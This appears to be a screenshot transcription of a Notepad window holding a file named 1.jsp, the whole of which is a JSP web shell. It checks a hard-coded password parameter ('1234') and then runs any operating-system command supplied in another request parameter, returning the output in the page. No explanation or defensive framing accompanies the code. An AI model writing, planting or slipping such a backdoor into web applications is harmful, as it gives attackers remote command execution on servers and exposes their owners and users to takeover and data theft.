 *1.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
    if("1234".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>